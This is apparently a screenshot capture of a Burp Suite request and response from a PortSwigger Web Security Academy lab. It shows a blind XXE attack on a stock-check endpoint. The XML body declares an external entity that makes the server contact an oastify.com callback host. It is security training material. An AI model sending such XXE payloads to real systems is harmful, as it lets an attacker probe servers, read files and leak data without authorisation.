 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aeb00d804ae281083fe0f6c008c0036.web-security-academy.net
3 Cookie: session=krhEDtz4eXhdu955XJX1Xe4XABY21yRz
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aeb00d804ae281083fe0f6c008c0036.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/xml
10 Content-Length: 172
11 Origin:
https://0aeb00d804ae281083fe0f6c008c0036.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM
"http://569f3l36gmp5c6562rcfs243lurlfb30.oastify.com"> ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 206